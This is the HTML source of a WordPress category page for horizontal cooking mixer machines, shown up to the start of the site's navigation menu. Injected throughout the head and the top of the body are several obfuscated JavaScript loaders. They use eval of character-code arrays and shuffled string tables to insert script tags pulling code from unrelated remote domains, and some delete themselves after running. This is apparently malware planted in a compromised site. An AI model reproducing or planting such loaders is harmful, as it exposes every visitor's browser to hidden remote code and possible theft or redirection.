

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine
body_size: 18009
content:
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>
<!DOCTYPE html>
<html lang="zh-Hans">
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="HandheldFriendly" content="true">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <title>Horizontal Cooking Mixer Machine &#8211; popcorn machine_ cooking mixer machine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; Feed" href="https://yvit.com/feed" />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; 评论 Feed" href="https://yvit.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="popcorn machine_ cooking mixer machine &raquo; Horizontal Cooking Mixer Machine 分类 Feed" href="https://yvit.com/category/vacuum-cooking-machine/horizontal-cooking-mixer-machine/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='roboto-css' href='https://yvit.com/wp-content/fonts/2fc8e395e269dbba5afb41ae98f9192f.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videoshare-style-css' href='https://yvit.com/wp-content/themes/videoshare/style.css?ver=20220611' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://yvit.com/wp-content/themes/videoshare/assets/css/font-awesome.css?ver=20220105' type='text/css' media='all' />
<link rel='stylesheet' id='videoshare-responsive-style-css' href='https://yvit.com/wp-content/themes/videoshare/responsive.css?ver=20220611' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-style-css' href='https://yvit.com/wp-content/themes/videoshare/genericons/genericons.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://yvit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yvit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://yvit.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yvit.com/wp-json/wp/v2/categories/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yvit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>[base64]</script><script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-180x180.png" />
<meta name="msapplication-TileImage" content="https://yvit.com/wp-content/uploads/2024/05/cropped-cropped-logo透明2-270x270.png" />
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11473387030"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11473387030');
</script>

    </head>

<body class="archive category category-horizontal-cooking-mixer-machine category-20 wp-custom-logo wp-embed-responsive wp-theme-videoshare group-blog hfeed">

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header clear">

				
		<div class="site-start clear">

			<div class="container">

			<div class="site-branding">

								
				<div id="logo">
					<a href="https://yvit.com/" class="custom-logo-link" rel="home"><img width="300" height="186" src="https://yvit.com/wp-content/uploads/2024/05/cropped-logo-1.png" class="custom-logo" alt="popcorn machine_ cooking mixer machine" decoding="async" fetchpriority="high" /></a>				</div><!-- #logo -->

				
			</div><!-- .site-branding -->

			<nav id="primary-nav" class="primary-navigation">

				<div class="menu-%e5%af%bc%e8%88%aa-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://yvit.com/category/cooking-mixer-machine"><span class="menu-text">Cooking Mixer Machine</span></a><span class="icon"></span>
<ul class="sub-menu">
